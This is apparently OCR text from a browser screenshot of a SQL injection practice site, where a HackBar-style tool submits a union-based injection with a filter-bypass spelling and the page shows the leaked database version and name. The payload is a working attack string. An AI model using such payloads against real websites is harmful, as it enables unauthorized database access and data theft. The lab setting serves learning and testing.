 Firefox
Welcome to SQLi
zerocoolhf.altervista.org/level1.php?id=-1' uniounion select 1,version(),database()-- -
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://zerocoolhf.altervista.org/level1.php?id=-1' uniounion select 1,version(),database()-- -
Split URL
Execute
Enable Post data
Enable Referrer
SQL injection
We are selling private book for SQL injection .
Do you want to buy it ?
SQL
Title:5.1.71-community-log
Price:my_zerocoolhf$